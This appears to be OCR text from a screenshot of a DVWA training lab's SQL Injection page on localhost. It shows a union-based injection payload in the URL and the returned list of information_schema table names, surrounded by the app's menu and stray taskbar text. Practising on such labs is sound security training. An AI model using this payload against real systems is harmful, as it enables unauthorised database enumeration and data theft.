 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23+&Submit=Submit#
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
9
Finance headline
India reported 3...
Search
13
ENG
IN
16:20
29-04-2025